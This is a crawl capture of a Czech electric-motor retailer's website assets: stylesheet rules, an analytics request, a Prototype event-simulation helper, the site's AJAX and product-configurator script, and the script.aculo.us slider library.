@media (max-width: 500px) {
  .hp-products-box a {
    width: 50%;
  }
  .hp-products-box a:nth-child(1) {
    width: 100%;
  }
}
@media (max-width: 400px) {
  .hp-products-box a {
    width: 100% !important;
    border-bottom: 5px solid #fff;
  }
}

#alert {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 380px;
  background: #F39610;
  color: #fff;
  font-size: 16px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 10px 0;
  z-index: 999;
}
#alert strong, #alert b {
  font-weight: 500;
}
#alert label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#alert label input {
  margin: 0 5px 0 0;
}

.wrap-hp-content-search {
  background: #F39610;
  color: #fff;
  padding: 60px 0;
}
.wrap-hp-content-search h2 {
  color: #fff;
}
.wrap-hp-content-search p {
  color: #fff;
}

.hp-content-search input {
  display: block;
  width: 100%;
  max-width: 340px;
  height: 50px;
  background: rgba(255, 255, 255, 0.5);
  border: 0;
  color: #000;
  text-align: center;
  outline: none !important;
  padding: 0 15px;
  margin: 30px auto;
}
.hp-content-search input:focus {
  background: rgba(255, 255, 255, 0.6);
}
.hp-content-search input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search button {
  display: inline-block;
  background: rgba(45, 45, 44, 0.3);
  font-size: 16px;
  line-height: 100%;
  padding: 15px 40px;
  outline: none !important;
}
.hp-content-search button:hover {
  background: rgba(45, 45, 44, 0.6);
}

#cookies-strip {
  position: fixed;
  bottom: 15px;
  left: 15px;
  width: 290px;
  background: #fff;
  border: 2px solid #F39610;
  font-size: 16px;
  line-height: 140%;
  text-align: center;
  padding: 10px 20px;
  z-index: 999;
}
#cookies-strip .cookie-button {
  display: inline-block;
  background: #F39610;
  color: #fff;
  text-decoration: none !important;
  padding: 5px 10px;
  margin-top: 10px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#cookies-strip .cookie-button:hover, #cookies-strip .cookie-button:focus {
  background: #c6790a;
}

.volume_limit_description {
  margin-top: 4rem;
}
.volume_limit_description strong {
  font-size: 2rem;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1362047228&t=pageview&_s=1&dl=https%3A%2F%2Fk-drives.eu%2Faccessories-and-spare-parts&ul=en-us%40posix&dt=Accessories%20and%20spare%20parts%20-%20Elektromotory.cz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1094148120&gjid=935670863&cid=1028985239.1768403971&tid=UA-3590987-1&_gid=304802322.1768403971&_r=1&_slc=1&z=2105990678
body_size: -449
content:
2,cG-7NX8B86WDT

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/prototype.simulate.js?v27
body_size: 594
content:
/**
* Event.simulate(@element, eventName[, options]) -> Element
*
* - @element: element to fire event on
* - eventName: name of event to fire (only MouseEvents and HTMLEvents interfaces are supported)
* - options: optional object to fine-tune event properties - pointerX, pointerY, ctrlKey, etc.
*
* $('foo').simulate('click'); // => fires "click" event on an element with id=foo
*
**/
(function(){
var eventMatchers = {
'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,
'MouseEvents': /^(?:click|mouse(?:down|up|over|move|out))$/
}
var defaultOptions = {
pointerX: 0,
pointerY: 0,
button: 0,
ctrlKey: false,
altKey: false,
shiftKey: false,
metaKey: false,
bubbles: true,
cancelable: true
}
Event.simulate = function(element, eventName) {
var options = Object.extend(defaultOptions, arguments[2] || { });
var oEvent, eventType = null;
element = $(element);
for (var name in eventMatchers) {
if (eventMatchers[name].test(eventName)) { eventType = name; break; }
}
if (!eventType)
throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');
if (document.createEvent) {
oEvent = document.createEvent(eventType);
if (eventType == 'HTMLEvents') {
oEvent.initEvent(eventName, options.bubbles, options.cancelable);
}
else {
oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,
options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,
options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);
}
element.dispatchEvent(oEvent);
}
else {
options.clientX = options.pointerX;
options.clientY = options.pointerY;
oEvent = Object.extend(document.createEventObject(), options);
element.fireEvent('on' + eventName, oEvent);
}
return element;
}
Element.addMethods({ simulate: Event.simulate });
})()

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/ajax.js??v27
body_size: 4703
content:
//window.onload = function () {
//	new Ajax.Autocompleter("order_owner", "autocomplete_choices", "admin/orders/search/", {});
//}


//function showCustomerHint() {
//	new Ajax.Autocompleter("autocomplete", "autocomplete_choices", "/admin/orders/search", {});
//	new Ajax.Updater('customerHint', '/admin/orders/search', {
//  			parameters: { surname: $F('customer_surname') }
//	});
//}

//pridavani zbozi, uprava apod.
function showHint(str,controller)
{
	if (str.length==0)
	  { 
	  document.getElementById("txtHint").innerHTML="";
	  return;
	  }
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/search";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}
//porovnani zbozi
//function showGoods(id)
//{
//	if (str.length==0)
//	  { 
//	  document.getElementById("txtHint").innerHTML="";
//	  return;
//	  }
//	xmlHttp=GetXmlHttpObject();
//	if (xmlHttp==null)
//	  {
//	  alert ("Your browser does not support AJAX!");
//	  return;
//	  } 
//	var url="/goods/search";
//	url=url+"/q/"+id;
//	url=url+"/sid/"+Math.random();
//	xmlHttp.onreadystatechange=stateChanged;
//	xmlHttp.open("GET",url,true);
//	xmlHttp.send(null);
//}

function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	  {
	  // Firefox, Opera 8.0+, Safari
	  xmlHttp=new XMLHttpRequest();
	  }
	catch (e)
	  {
	  // Internet Explorer
	  try
	    {
	    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
	    }
	  catch (e)
	    {
	    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
	    }
	  }
	return xmlHttp;
}

function stateChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 
	document.getElementById("txtHint").innerHTML=xmlHttp.responseText;
	}
}

// predvyplneni formu
function fillForm(str,controller)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/fill-form";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseArray = new Array();
			responseArray = response.split('#');
			
			if(document.goodsForm.goods_name)document.goodsForm.goods_name.value= responseArray[0];
			if(document.goodsForm.id_producer) document.goodsForm.id_producer.value= responseArray[1];
			if(document.goodsForm.id_category) document.goodsForm.id_category.value= responseArray[2];
			if(document.goodsForm.id_goods_type) document.goodsForm.id_goods_type.value= responseArray[3];
			if(document.goodsForm.basic_price) document.goodsForm.basic_price.value= responseArray[4];
			if(document.goodsForm.code) document.goodsForm.code.value= responseArray[5];
			if(document.goodsForm.prefill) document.goodsForm.prefill.value= responseArray[5];
			if(document.goodsForm.delivery_date) document.goodsForm.delivery_date.value= responseArray[6];
			if(document.goodsForm.id_description) document.goodsForm.id_description.value= responseArray[7];
			if(document.goodsForm.description_cs) {
				document.goodsForm.description_cs.value = responseArray[7];
				if(tinyMCE.getInstanceById('description_cs')) tinyMCE.getInstanceById('description_cs').getBody().innerHTML = responseArray[8];
			}
			if(document.goodsForm.description_en) {
				document.goodsForm.description_en.value = responseArray[8];
				if(tinyMCE.getInstanceById('description_en')) tinyMCE.getInstanceById('description_en').getBody().innerHTML = responseArray[9];
			}
	}
}

function fillFormCompare(id)
{
		new Ajax.Updater('compare_goods_select', '/goods/fill-form-compare/id/'+id, { method: 'get' });
}
 

function inputChangedCompare() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.options.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}


function fillFormWizard(id,select)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/goods/fill-form-wizard";
	url=url+"/id/"+id;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChangedWizard(select);
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChangedWizard(select) 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.select.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}

// detekuje, zda hledany retezec str je objednaci kod
function isCodeSearch(str) {
	str = String(str);
	return (str.search('-') !== -1);
}

var sortBox;
var configuratorForm;

document.observe('dom:loaded', function() {
							
	// export button limit
	if (exportBtn = $('exportBtn'))	
	exportBtn.observe('click', function(e) { 
	
		if (Boolean(Number(this.readAttribute('export')))) {
			alert("Příliš mnoho položek pro export.\nProsím, zredukujte filtrem výsledný počet na méně než 3 000 položek.");
			e.stop();
		}
	
	});

	// import button functionality
	if (importBtn = $('importBtn'))
	importBtn.observe('click', function(e) { 
		
		if (!$('importForm').visible()) { 
                    Effect.Appear('importForm', {duration:1});
                    importBtn.addClassName('clear_both');
                }
		else 
			if ($('importFile').value) $('importForm').submit();
				else alert('Prosím, vyberte XLS soubor pro import.');

		e.stop();
	});

	// show all news button
	if (showAll = $('showAll'))
	showAll.observe('click', function(e) { 
		
		// hide button
		showAll.addClassName('hidden');
		
		// adjust classes
		$$('.news_box').each(function(el) { 
		  // display full width
		  el.addClassName('news_box_all');
		  // display full width
		  el.removeClassName('hidden');		  
		  
		  });

		e.stop();
	});

	// toggle eshop / product menu
	if ((eshopMenu = $('eshop_menu')) && (nonEshopMenu = $('non_eshop_menu'))) {
		
		// hide inactive menu
		$$('#left_column .inactive_menu .left_column_item').each(function(el) { el.hide(); });
		
		eshopMenuClick = $('eshop_menu_click');
		nonEshopMenuClick = $('non_eshop_menu_click');

		// eshop menu click
		eshopMenuClick.observe('click', function(e) {

			// highlight non-eshop menu button
			nonEshopMenuClick.addClassName('active_header');
			// switch off eshop menu button
			eshopMenuClick.removeClassName('active_header');

			eshopMenu.hide();
			nonEshopMenu.show();			

			e.stop();
		});

		// non-eshop menu click
		nonEshopMenuClick.observe('click', function(e) {

			// highlight eshop menu button
			eshopMenuClick.addClassName('active_header');
			// switch off non-eshop menu button
			nonEshopMenuClick.removeClassName('active_header');		  

			eshopMenu.show();
			nonEshopMenu.hide();			

			e.stop();
		});
		
	} // endif eshop_menu
	
	
	// Carousel setup
	if ($('carousel-wrapper'))
		new Carousel('carousel-wrapper', $$('#carousel-content .slide'), $$('a.carousel-control', 'a.carousel-jumper'), {
			auto: true, // scroll automatically
			frequency: 12, // delay between two scrolls
			circular: true, // run endlessly
			effect : 'fade', // type of effect
			transition: 'sinoidal' // type of transition
			});


	// 	code vs. string search setup
	var searchBox = $('search');
	
		if (searchBox) {
		var searchForm = $('searchForm');
		var checkCode = function() { $$('input[type=radio][name=where][value='+(isCodeSearch(searchBox.getValue()) ? 'code' : 'search')+']')[0].checked = true; }
		
		// define triggers
		searchBox.observe('keyup', checkCode);
		searchBox.observe('blur', checkCode);
	
		searchForm.observe('submit', function(e) { 
			var t = $$('input[type=radio][name=where][value=search]')[0].checked ? '/search' : '/code-parser';
			searchForm.setAttribute('action', t);
		});
	}

	// flags group icon selection
	var iconset = $$('#iconset a');

	iconset.each(function(el) {

		el.observe('click', function(e) {
			// remove old selection
			iconset.each(function(el) { el.removeClassName('active'); });
			// select current
			el.addClassName('active');
			// assign new input value
			$$('[name=icon]')[0].value = el.readAttribute('rel');
			// stop event propagation
			e.stop();
		});
	});
	
	// delete link confirmation
	$$('a.delete').each(function(el) {
		el.observe('click', function(e) {		
			if (false === confirm('Opravdu smazat?')) e.stop();
		});
	});


	// flag assign form	
	var searchButton = $$('#flagAssignForm [name=searchBtn]')[0];
	var searchText = $$('#flagAssignForm [name=search]')[0];
	var searchResults = $$('#flagAssignForm #products')[0];
	var groupID = $$('#flagAssignForm [name=group_id]')[0];

	if (searchButton) searchButton.observe('click', function() {
		
		// skip search if group id is empty
		if (!groupID) return;
		
		new Ajax.Request('/admin/flags/search-products/group/'+groupID.value+'/name/'+String(searchText.value).split('?').join('_').split(' ').join('_'), {
		  onComplete: function(response) {			
			if (response.status == 200) {
				searchResults.update(response.responseText);
				
				$$('#flagAssignForm a.unassignBtn').each(function(el) {
					el.observe('click', function(e) {
						
						var good_id = el.getAttribute('data-good');
						var item_id = el.getAttribute('data-item');
						var toggle = el.getAttribute('data-toggle');

						new Ajax.Request('/admin/flags/reassign-item', {parameters : {item: item_id, good: good_id, toggle: toggle}, 
						onComplete : function(response) { 

								if (response.responseJSON.success) { 
									el.setAttribute('data-toggle', response.responseJSON.toggle ? 1 : 0);
									el[response.responseJSON.toggle ? 'addClassName' : 'removeClassName']('toggled');
								}
							}});

						e.preventDefault();
					});
				});
			}
		  }
		});
		
	});


	// check items inclusively
	var checkInclusively = function(group, item) {

		var checked;
		var status = 'checked';
		var display = group;
		var labels = {};

		$$('#configuratorForm input[rel='+group+']').each(function(check) {
			
			if (check.readAttribute('id') == item) status = false;
			else check.checked = status;
		});
		
	}

	// switch labels accordingly to selected controls
	var switchLabels = function(display, item) {

		var labels = {};
		var inclusiveCheck = false;

		// radio & check boxes
		$$('#configuratorForm input:checked').each(function(check) { 
			var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

			if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
			labels[check.readAttribute('rel')].push(label);

			if (check.readAttribute('rel') == 'menu_5') { checkInclusively('menu_5', item); inclusiveCheck = true; }

		}); // each

		if (inclusiveCheck) {

			var labels = {};

			// radio & check boxes
			$$('#configuratorForm input:checked').each(function(check) { 
				var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

				if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
				labels[check.readAttribute('rel')].push(label);

			}); // each

		}


		if (display) {
			var a = $$('a[rel='+display+']')[0];
			var h3 = $$('h3[rel='+display+']')[0];

			// change check icon
			if (a) {
				a.innerHTML = (labels[display] != undefined) ? labels[display].join('<br />') : a.readAttribute('name');
				h3[a.innerHTML != a.readAttribute('name') ? 'addClassName' : 'removeClassName']('selected');
			}
		} // if display			

		// hide all opened hints
		$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
		$$('#configuratorForm .controls label p').each(function(el) { el.addClassName('invisible'); });
	}

	// expand group items in configurator
	$$('#configuratorForm .label h3', '#configuratorForm .label a').each(function(el) {
												
		el.observe('click', function(e) {
			
			var visible = Element.visible(el.readAttribute('rel'));

			hideMenus();
			
			if (!visible) Effect.Appear(el.readAttribute('rel'), {duration:1});
			
			e.stop();
		});												
	});
	
	// configurator options change
	$$('#configuratorForm input').each(function(el) {

		el.observe('change', function(e) {

			var display = el.readAttribute('rel');
			var type = el.readAttribute('type');
			
			// text fields
			if (type == 'text') $$('h3[rel=power]')[0][($$('input[name=power_from]')[0].value == '' && $$('input[name=power_to]')[0].value == '') ? 'removeClassName' : 'addClassName']('selected');

			switchLabels(display, el.readAttribute('id'));
			
		}); // observe change
	}); // each input
	
	// simulate input change to restore params from session if it exists
	$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
	
	// hide all subgroups before opening new one
	var hideMenus = function() {
		$$('#configuratorForm .controls').each(function(el) {
			el.hide();
		});
	}


	// 
	var showHint = function() {
		$$('#configuratorForm .controls label .hint').each(function(el) {

			el.observe('click', function(e) { 
				
				// hide all opened hints
				$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
				$$('#configuratorForm .controls label p').each(function(p) { p.addClassName('invisible'); });
				
				// show hint on click
				$(el).next('p').removeClassName('invisible');
				
				// add bold font
				Element.up(el).addClassName('bold');
				
				e.stop();
			});
			
		});
	}
	
	showHint();
	
	// validates required items
	var validateConfigurator = function() {
		
		var required = new Array();
		var power_from = Math.abs(String($$('input[name=power_from]')[0].value).replace(',', '.'));
		var power_to = Math.abs(String($$('input[name=power_to]')[0].value).replace(',', '.'));
		
		// validate empty power range
		if (power_from == '' && power_to == '') { alert(requiredPowerMsg); return false; }
		// validate correct power numbers
		if (isNaN(power_from) || isNaN(power_to) || ((Number(power_from) && Number(power_to)) && Number(power_from) > Number(power_to))) { alert(validPowerMsg); return false; }
		
		// search all required labels
		$$('#configuratorForm a.required').each(function(el) { if (el.readAttribute('name') == el.innerHTML) required.push(el.readAttribute('title')); });
		
		if (required.length) {
			
			alert(requiredMsg+"\n\n"+required.join(', '));		
			return false;
			
		} else return true;
	}
	
	
	// submit configurator inquiry
	var inquiryButtonHandler = function() {

		var inquiryLink = $('inquiryLink');
		var queryBtn = $('queryBtn');
		var queryForm = $('query-form');
		
		if (!queryBtn) return;
		
		inquiryLink.observe('click', function(e) {
			$(this).hide();
			Effect.Appear(queryForm, {duration:1});
			e.preventDefault();
		});

		queryBtn.observe('click', function(e) {
			
			var email = $$('#configuratorForm input[name=email]')[0].value;
			var phone = $$('#configuratorForm input[name=phone]')[0].value;
			var comments = $$('#configuratorForm textarea[name=comments]')[0].value;
			var shareURL = $$('#configuratorForm input[name=share-url]')[0].value;
			
			// validate input form
			if (email == '' && phone == '') { alert(missingContactMsg); e.preventDefault(); return false; }
			
			var ajax = new Ajax.Request('/configurator/inquiry', {
				parameters: {email: email, phone: phone, comments: comments, shareURL: shareURL},
				onSuccess: function(response) {
					
					$('results').update(response.responseText);
					sortBox.hide();
				}
			});
		});
		
	}
	
	// submit configurator form
	configuratorForm = $('configuratorForm');
	sortBox = $('sort-box');

	if (sortBox) {
		inquiryButtonHandler();
		sortBox.hide();
		$('sort').observe('change', function(e) { configuratorForm.simulate('submit'); });
	}
	
	if (configuratorForm) configuratorForm.observe('submit', function(e) {

		hideMenus();
		
		if (false !== validateConfigurator()) {

			// indicate search
			var submitBtn = $('submit');

			submitBtn.addClassName('searching');
			submitBtn.setAttribute('disabled', 'disabled');
			sortBox.hide();

			Form.request('configuratorForm', {
			  onComplete: function(response) {
				if (response.status == 200) $('results').update(response.responseText);
				submitBtn.removeClassName('searching');
				submitBtn.removeAttribute('disabled');

				// remove old URL link
				$$('#configuratorForm input[name=link]')[0].value = '';				
				
				inquiryButtonHandler();
				
			  }
			});
			
		} // if validateConfigurator
		
		e.stop();
	});


	// reset configurator
	var resetBtn = $('resetBtn');
	
	if (resetBtn) resetBtn.observe('click', function(e) {

		$$('#configuratorForm input[type=text]').each(function(input) { input.value = ''; });
		// reset checkboxes & radio buttons
		$$('#configuratorForm input:checked').each(function(check) { check.writeAttribute('checked', false); });
		// reset labels
		$$('#configuratorForm a').each(function(el) { el.innerHTML = el.readAttribute('name'); });
		// remove results
		$('results').update('');
		// hide sort box
		sortBox.hide();

		// simulate input change to restore params from session if it exists
		$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
		
	});		

}); // dom:loaded



--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/slider.js
body_size: 4649
content:
// script.aculo.us slider.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Marty Haught, Thomas Fuchs 
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if (!Control) var Control = { };

// options:
//  axis: 'vertical', or 'horizontal' (default)
//
// callbacks:
//  onChange(value)
//  onSlide(value)
Control.Slider = Class.create({
  initialize: function(handle, track, options) {
    var slider = this;
    
    if (Object.isArray(handle)) {
      this.handles = handle.collect( function(e) { return $(e) });
    } else {
      this.handles = [$(handle)];
    }
    
    this.track   = $(track);
    this.options = options || { };

    this.axis      = this.options.axis || 'horizontal';
    this.increment = this.options.increment || 1;
    this.step      = parseInt(this.options.step || '1');
    this.range     = this.options.range || $R(0,1);
    
    this.value     = 0; // assure backwards compat
    this.values    = this.handles.map( function() { return 0 });
    this.spans     = this.options.spans ? this.options.spans.map(function(s){ return $(s) }) : false;
    this.options.startSpan = $(this.options.startSpan || null);
    this.options.endSpan   = $(this.options.endSpan || null);

    this.restricted = this.options.restricted || false;

    this.maximum   = this.options.maximum || this.range.end;
    this.minimum   = this.options.minimum || this.range.start;

    // Will be used to align the handle onto the track, if necessary
    this.alignX = parseInt(this.options.alignX || '0');
    this.alignY = parseInt(this.options.alignY || '0');
    
    this.trackLength = this.maximumOffset() - this.minimumOffset();

    this.handleLength = this.isVertical() ? 
      (this.handles[0].offsetHeight != 0 ? 
        this.handles[0].offsetHeight : this.handles[0].style.height.replace(/px$/,"")) : 
      (this.handles[0].offsetWidth != 0 ? this.handles[0].offsetWidth : 
        this.handles[0].style.width.replace(/px$/,""));

    this.active   = false;
    this.dragging = false;
    this.disabled = false;

    if (this.options.disabled) this.setDisabled();

    // Allowed values array
    this.allowedValues = this.options.values ? this.options.values.sortBy(Prototype.K) : false;
    if (this.allowedValues) {
      this.minimum = this.allowedValues.min();
      this.maximum = this.allowedValues.max();
    }

    this.eventMouseDown = this.startDrag.bindAsEventListener(this);
    this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
    this.eventMouseMove = this.update.bindAsEventListener(this);

    // Initialize handles in reverse (make sure first handle is active)
    this.handles.each( function(h,i) {
      i = slider.handles.length-1-i;
      slider.setValue(parseFloat(
        (Object.isArray(slider.options.sliderValue) ? 
          slider.options.sliderValue[i] : slider.options.sliderValue) || 
         slider.range.start), i);
      h.makePositioned().observe("mousedown", slider.eventMouseDown);
    });
    
    this.track.observe("mousedown", this.eventMouseDown);
    document.observe("mouseup", this.eventMouseUp);
    document.observe("mousemove", this.eventMouseMove);
    
    this.initialized = true;
  },
  dispose: function() {
    var slider = this;    
    Event.stopObserving(this.track, "mousedown", this.eventMouseDown);
    Event.stopObserving(document, "mouseup", this.eventMouseUp);
    Event.stopObserving(document, "mousemove", this.eventMouseMove);
    this.handles.each( function(h) {
      Event.stopObserving(h, "mousedown", slider.eventMouseDown);
    });
  },
  setDisabled: function(){
    this.disabled = true;
  },
  setEnabled: function(){
    this.disabled = false;
  },  
  getNearestValue: function(value){
    if (this.allowedValues){
      if (value >= this.allowedValues.max()) return(this.allowedValues.max());
      if (value <= this.allowedValues.min()) return(this.allowedValues.min());
      
      var offset = Math.abs(this.allowedValues[0] - value);
      var newValue = this.allowedValues[0];
      this.allowedValues.each( function(v) {
        var currentOffset = Math.abs(v - value);
        if (currentOffset <= offset){
          newValue = v;
          offset = currentOffset;
        } 
      });
      return newValue;
    }
    if (value > this.range.end) return this.range.end;
    if (value < this.range.start) return this.range.start;
    return value;
  },
  setValue: function(sliderValue, handleIdx){
    if (!this.active) {
      this.activeHandleIdx = handleIdx || 0;
      this.activeHandle    = this.handles[this.activeHandleIdx];
      this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if (this.initialized && this.restricted) {
      if ((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
        sliderValue = this.values[handleIdx-1];
      if ((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
        sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] = 
      this.translateToPx(sliderValue);
    
    this.drawSpans();
    if (!this.dragging || !this.event) this.updateFinished();
  },
  setValueBy: function(delta, handleIdx) {
    this.setValue(this.values[handleIdx || this.activeHandleIdx || 0] + delta, 
      handleIdx || this.activeHandleIdx || 0);
  },
  translateToPx: function(value) {
    return Math.round(
      ((this.trackLength-this.handleLength)/(this.range.end-this.range.start)) * 
      (value - this.range.start)) + "px";
  },
  translateToValue: function(offset) {
    return ((offset/(this.trackLength-this.handleLength) * 
      (this.range.end-this.range.start)) + this.range.start);
  },
  getRange: function(range) {
    var v = this.values.sortBy(Prototype.K); 
    range = range || 0;
    return $R(v[range],v[range+1]);
  },
  minimumOffset: function(){
    return(this.isVertical() ? this.alignY : this.alignX);
  },
  maximumOffset: function(){
    return(this.isVertical() ? 
      (this.track.offsetHeight != 0 ? this.track.offsetHeight :
        this.track.style.height.replace(/px$/,"")) - this.alignY : 
      (this.track.offsetWidth != 0 ? this.track.offsetWidth : 
        this.track.style.width.replace(/px$/,"")) - this.alignX);
  },  
  isVertical:  function(){
    return (this.axis == 'vertical');
  },
  drawSpans: function() {
    var slider = this;
    if (this.spans)
      $R(0, this.spans.length-1).each(function(r) { slider.setSpan(slider.spans[r], slider.getRange(r)) });
    if (this.options.startSpan)
      this.setSpan(this.options.startSpan,
        $R(0, this.values.length>1 ? this.getRange(0).min() : this.value ));
    if (this.options.endSpan)
      this.setSpan(this.options.endSpan, 
        $R(this.values.length>1 ? this.getRange(this.spans.length-1).max() : this.value, this.maximum));
  },
  setSpan: function(span, range) {
    if (this.isVertical()) {
      span.style.top = this.translateToPx(range.start);
      span.style.height = this.translateToPx(range.end - range.start + this.range.start);
    } else {
      span.style.left = this.translateToPx(range.start);
      span.style.width = this.translateToPx(range.end - range.start + this.range.start);
    }
  },
  updateStyles: function() {
    this.handles.each( function(h){ Element.removeClassName(h, 'selected') });
    Element.addClassName(this.activeHandle, 'selected');
  },
  startDrag: function(event) {
    if (Event.isLeftClick(event)) {
      if (!this.disabled){
        this.active = true;
        
        var handle = Event.element(event);
        var pointer  = [Event.pointerX(event), Event.pointerY(event)];
        var track = handle;
        if (track==this.track) {
          var offsets  = Position.cumulativeOffset(this.track); 
          this.event = event;
          this.setValue(this.translateToValue( 
           (this.isVertical() ? pointer[1]-offsets[1] : pointer[0]-offsets[0])-(this.handleLength/2)
          ));
          var offsets  = Position.cumulativeOffset(this.activeHandle);
          this.offsetX = (pointer[0] - offsets[0]);
          this.offsetY = (pointer[1] - offsets[1]);
        } else {
          // find the handle (prevents issues with Safari)
          while((this.handles.indexOf(handle) == -1) && handle.parentNode) 
            handle = handle.parentNode;
            
          if (this.handles.indexOf(handle)!=-1) {
            this.activeHandle    = handle;
            this.activeHandleIdx = this.handles.indexOf(this.activeHandle);
            this.updateStyles();
            
            var offsets  = Position.cumulativeOffset(this.activeHandle);
            this.offsetX = (pointer[0] - offsets[0]);
            this.offsetY = (pointer[1] - offsets[1]);
          }
        }
      }
      Event.stop(event);
    }
  },
  update: function(event) {
   if (this.active) {
      if (!this.dragging) this.dragging = true;
      this.draw(event);
      if (Prototype.Browser.WebKit) window.scrollBy(0,0);
      Event.stop(event);
   }
  },
  draw: function(event) {
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    var offsets = Position.cumulativeOffset(this.track);
    pointer[0] -= this.offsetX + offsets[0];
    pointer[1] -= this.offsetY + offsets[1];
    this.event = event;
    this.setValue(this.translateToValue( this.isVertical() ? pointer[1] : pointer[0] ));
    if (this.initialized && this.options.onSlide)
      this.options.onSlide(this.values.length>1 ? this.values : this.value, this);
  },
  endDrag: function(event) {
    if (this.active && this.dragging) {
      this.finishDrag(event, true);
      Event.stop(event);
    }
    this.active = false;
    this.dragging = false;
  },  
  finishDrag: function(event, success) {
    this.active = false;
    this.dragging = false;
    this.updateFinished();
  },
  updateFinished: function() {
    if (this.initialized && this.options.onChange) 
      this.options.onChange(this.values.length>1 ? this.values : this.value, this);
    this.event = null;
  }
});
